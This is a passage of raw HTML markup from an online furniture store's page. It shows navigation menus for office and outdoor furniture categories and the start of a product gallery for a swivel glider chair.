				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-475 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/office/files/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Files</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-474 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/office/desks/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Office Desks</div>				</div>
				</div>
					</div>
				</a>
				</div>
				</div>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2515" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Outdoor						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2515" class="e-n-menu-dropdown-icon e-focus" data-tab-index="5" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2515" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg>								<span class="elementor-screen-only">Close Outdoor</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>								<span class="elementor-screen-only">Open Outdoor</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2515" data-tab-index="5" aria-labelledby="e-n-menu-dropdown-icon-2515" class="elementor-element elementor-element-fdc290e e-flex e-con-boxed e-con e-child" data-id="fdc290e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6500814 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="6500814" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-d8e1443 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="d8e1443" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="768" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20512'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-240256" alt="outdoor furniture in the mountains" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-768x512.jpg 768w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-500x333.jpg 500w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-700x467.jpg 700w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-300x200.jpg 300w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-1024x683.jpg 1024w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-1080x720.jpg 1080w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-980x653.jpg 980w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-480x320.jpg 480w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers.jpg 1098w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-768x512.jpg" /><noscript><img loading="lazy" width="768" height="512" src="https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-768x512.jpg" class="attachment-medium_large size-medium_large wp-image-240256" alt="outdoor furniture in the mountains" srcset="https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-768x512.jpg 768w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-500x333.jpg 500w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-700x467.jpg 700w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-300x200.jpg 300w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-1024x683.jpg 1024w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-1080x720.jpg 1080w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-980x653.jpg 980w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers-480x320.jpg 480w, https://shopyoders.com/wp-content/uploads/2021/04/Outdoor-Furniture-Mountains-Flowers.jpg 1098w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-c8ee2ad elementor-align-justify elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="c8ee2ad" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://shopyoders.com/outdoor/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Shop All Outdoors</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b545fc6 e-con-full e-flex e-con e-child" data-id="b545fc6" data-element_type="container">
		<div class="elementor-element elementor-element-b06c93a e-con-full e-flex e-con e-child" data-id="b06c93a" data-element_type="container">
				<div class="elementor-element elementor-element-026554e elementor-widget elementor-widget-heading" data-id="026554e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://shopyoders.com/outdoor/">Shop Outdoor Furniture</a></h2>				</div>
				</div>
				<div class="woocommerce elementor-element elementor-element-a90570d elementor-grid-3 elementor-widget__width-initial elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="a90570d" data-element_type="widget" data-settings="{&quot;_skin&quot;:&quot;product_taxonomy&quot;,&quot;template_id&quot;:&quot;297462&quot;,&quot;columns&quot;:3,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.product_taxonomy">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-294 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/outdoor/fire-pits/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Fire Pits</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-659 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/outdoor/od-dining-tables/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Outdoor Dining Tables</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-660 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/outdoor/od-deep-seating/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Outdoor Deep Seating</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-661 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/outdoor/od-chairs/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Outdoor Chairs</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-662 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/outdoor/od-benches/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Outdoor Benches</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-663 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/outdoor/od-swings/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Swings</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-666 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/outdoor/od-end-tables/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Outdoor End Tables</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-667 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/outdoor/od-coffee-tables/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Outdoor Coffee Tables</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-683 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/outdoor/od-footstools/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Outdoor Footstools</div>				</div>
				</div>
					</div>
				</a>
				</div>
				</div>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2516" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							About						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2516" class="e-n-menu-dropdown-icon e-focus" data-tab-index="6" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2516" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg>								<span class="elementor-screen-only">Close About</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>								<span class="elementor-screen-only">Open About</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2516" data-tab-index="6" aria-labelledby="e-n-menu-dropdown-icon-2516" class="elementor-element elementor-element-7aba6e4 e-con-full e-flex e-con e-child" data-id="7aba6e4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-7e4e8b3 elementor-nav-menu--dropdown-none elementor-widget__width-inherit elementor-widget elementor-widget-nav-menu" data-id="7e4e8b3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-7e4e8b3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://shopyoders.com/our-story/" class="elementor-item">Our Story</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297770"><a href="https://shopyoders.com/our-guarantee/" class="elementor-item">Our Guarantee</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298117"><a href="https://shopyoders.com/blog/" class="elementor-item">Blog</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7e4e8b3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://shopyoders.com/our-story/" class="elementor-item" tabindex="-1">Our Story</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297770"><a href="https://shopyoders.com/our-guarantee/" class="elementor-item" tabindex="-1">Our Guarantee</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298117"><a href="https://shopyoders.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2517" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://shopyoders.com/contact/">												<span class="e-n-menu-title-text">
							Contact						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="dn-l" class="e-n-menu-title e-anchor">
					<a class="e-n-menu-title-container e-focus e-link" href="https://shopyoders.com/schedule-a-consultation/#get-started" aria-current="page">												<span class="e-n-menu-title-text">
							Schedule a Free Consultation						</span>
					</a>									</div>
							</li>
						</ul>
			</div>
		</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-09c3218 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="09c3218" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://shopyoders.com/schedule-a-consultation/#get-started">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Free Consult</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="297441" class="elementor elementor-297441 elementor-location-single post-1128 product type-product status-publish has-post-thumbnail product_cat-outdoor product_cat-od-chairs product_tag-berlin-gardens-chairs product_tag-berlin-gardens-comfo-back product_tag-berlin-gardens-glider product_tag-berlin-gardens-swivel product_shipping_class-berlin-gardens-shipping pa_table-height-bar pa_table-height-counter pa_table-height-dining first instock shipping-taxable purchasable product-type-variable product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-60212ce e-flex e-con-boxed e-con e-parent" data-id="60212ce" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8fac9fd elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="8fac9fd" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://shopyoders.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://shopyoders.com/outdoor/">Outdoor</a>&nbsp;&#47;&nbsp;<a href="https://shopyoders.com/product-category/outdoor/od-chairs/">Outdoor Chairs</a>&nbsp;&#47;&nbsp;Comfo-Back Swivel Glider</nav>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6e42b8b e-flex e-con-boxed e-con e-parent" data-id="6e42b8b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-681c7f2 e-con-full e-flex e-con e-child" data-id="681c7f2" data-element_type="container">
				<div class="elementor-element elementor-element-013acf3 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="013acf3" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-100x100.jpg" data-thumb-alt="swivel glider" data-thumb-srcset="https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider.jpg 1733w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider.jpg"><img loading="lazy" width="700" height="700" src="https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-700x700.jpg" class="wp-post-image" alt="swivel glider" data-caption="" data-src="https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider.jpg" data-large_image="https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider.jpg" data-large_image_width="1733" data-large_image_height="1733" decoding="async" srcset="https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider.jpg 1733w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div data-thumb="https://shopyoders.com/wp-content/uploads/2019/05/Gliders-100x100.jpg" data-thumb-alt="Comfo-Back Swivel Glider - Image 2" data-thumb-srcset="https://shopyoders.com/wp-content/uploads/2019/05/Gliders-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2019/05/Gliders-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://shopyoders.com/wp-content/uploads/2019/05/Gliders.jpg"><img loading="lazy" width="700" height="467" src="https://shopyoders.com/wp-content/uploads/2019/05/Gliders-700x467.jpg" class="" alt="Comfo-Back Swivel Glider - Image 2" data-caption="" data-src="https://shopyoders.com/wp-content/uploads/2019/05/Gliders.jpg" data-large_image="https://shopyoders.com/wp-content/uploads/2019/05/Gliders.jpg" data-large_image_width="1987" data-large_image_height="1326" decoding="async" srcset="https://shopyoders.com/wp-content/uploads/2019/05/Gliders-700x467.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/05/Gliders-500x334.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/05/Gliders-300x200.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/05/Gliders-768x513.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/05/Gliders-1024x683.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/05/Gliders-1080x721.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/05/Gliders.jpg 1987w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div data-thumb="https://shopyoders.com/wp-content/uploads/2019/08/2020-NaturalColors-100x100.jpg" data-thumb-alt="natural colors" data-thumb-srcset="https://shopyoders.com/wp-content/uploads/2019/08/2020-NaturalColors-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2019/08/2020-NaturalColors-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://shopyoders.com/wp-content/uploads/2019/08/2020-NaturalColors.jpg"><img loading="lazy" width="700" height="557" src="https://shopyoders.com/wp-content/uploads/2019/08/2020-NaturalColors-700x557.jpg" class="" alt="natural colors" data-caption="" data-src="https://shopyoders.com/wp-content/uploads/2019/08/2020-NaturalColors.jpg" data-large_image="https://shopyoders.com/wp-content/uploads/2019/08/2020-NaturalColors.jpg" data-large_image_width="1207" data-large_image_height="961" decoding="async" srcset="https://shopyoders.com/wp-content/uploads/2019/08/2020-NaturalColors-700x557.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/08/2020-NaturalColors-500x398.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/08/2020-NaturalColors-300x239.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/08/2020-NaturalColors-1024x815.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/08/2020-NaturalColors-768x611.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/08/2020-NaturalColors-1080x860.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/08/2020-NaturalColors-980x780.jpg 980w, https://shopyoders.com/wp-content/uploads/2019/08/2020-NaturalColors-480x382.jpg 480w, https://shopyoders.com/wp-content/uploads/2019/08/2020-NaturalColors.jpg 1207w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div data-thumb="https://shopyoders.com/wp-content/uploads/2020/08/2020-TropicalColors-100x100.jpg" data-thumb-alt="tropical colors" data-thumb-srcset="https://shopyoders.com/wp-content/uploads/2020/08/2020-TropicalColors-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2020/08/2020-TropicalColors-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://shopyoders.com/wp-content/uploads/2020/08/2020-TropicalColors.jpg"><img loading="lazy" width="700" height="558" src="https://shopyoders.com/wp-content/uploads/2020/08/2020-TropicalColors-700x558.jpg" class="" alt="tropical colors" data-caption="" data-src="https://shopyoders.com/wp-content/uploads/2020/08/2020-TropicalColors.jpg" data-large_image="https://shopyoders.com/wp-content/uploads/2020/08/2020-TropicalColors.jpg" data-large_image_width="1207" data-large_image_height="962" decoding="async" srcset="https://shopyoders.com/wp-content/uploads/2020/08/2020-TropicalColors-700x558.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/08/2020-TropicalColors-500x399.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/08/2020-TropicalColors-300x239.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/08/2020-TropicalColors-1024x816.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/08/2020-TropicalColors-768x612.jpg 768w, 